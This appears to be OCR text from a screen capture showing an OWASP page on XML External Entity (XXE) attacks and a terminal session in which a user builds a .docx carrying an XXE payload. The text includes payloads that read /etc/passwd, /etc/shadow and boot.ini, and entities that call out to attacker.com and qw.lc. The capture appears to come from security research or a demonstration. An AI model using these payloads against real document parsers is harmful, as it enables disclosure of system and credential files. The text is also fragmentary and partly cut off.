 XML External Entity (XXE)…
yuffie.v.qw.lc (Updated) …
Burp Suite Professional v…
Sec
128
128
128
http
XML
https://www.owasp.org/index.php/XML_External_Entity_(XX
Apps
Debian.org
Latest News
Help
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;<
Related Attacks
SQL Injection
Blind SQL Injection
Related Vulnerabilities
demo.docx
SHOW ALL
ument.xml word
22:44:33[justin@diablo /tmp/tmp.s5hEeHiega/docx2]% find .
.
./word
./word/document.xml
22:44:34[justin@diablo /tmp/tmp.s5hEeHiega/docx2]% vim word/document.x
ml
22:44:59[justin@diablo /tmp/tmp.s5hEeHiega/docx2]% zip -r ../asdf2_min
.docx word
adding: word/ (stored 0%)
adding: word/document.xml (deflated 69%)
22:45:27[justin@diablo /tmp/tmp.s5hEeHiega/docx2]% ls
word
22:46:17[justin@diablo /tmp/tmp.s5hEeHiega/docx2]% cd ../
22:49:50[justin@diablo /tmp/tmp.s5hEeHiega]% mkdir xxe
22:49:52[justin@diablo /tmp/tmp.s5hEeHiega]% cd !$
cd xxe
22:49:54[justin@diablo /tmp/tmp.s5hEeHiega/xxe]% mkdir word
22:49:57[justin@diablo /tmp/tmp.s5hEeHiega/xxe]% vim word/document.xml
22:50:18[justin@diablo /tmp/tmp.s5hEeHiega/xxe]% cat !$
cat word/document.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://qw.lc/hello_world
22:50:20[justin@diablo /tmp/tmp.s5hEeHiega/xxe]%
rd
adding: word/ (stored 0%)
adding: word/document.xml (deflated 9%)
22:55:11[justin@diablo /tmp/tmp.s5hEeHiega/xxe]%
../docx2/word/document.xml
2 files to edit
22:56:57[justin@diablo /tmp/tmp.s5hEeHiega/xxe]%
22:57:01[justin@diablo /tmp/tmp.s5hEeHiega/xxe]% rm ../xxe.docx
22:57:10[justin@diablo /tmp/tmp.s5hEeHiega/xxe]% vim word/document.xml
22:57:50[justin@diablo /tmp/tmp.s5hEeHiega/xxe]% zip -r ../xxe
twitch 1:sh- 2:qw.lc 3:zsh*
1
C Virtua 26.411 | R java 4.63% (56%) | / 1.46G ~ 162G hdd 106G /tmp @931M | 2.49 2.49 2.27 | U 96% () | BNE 2016-09-28 22:57:56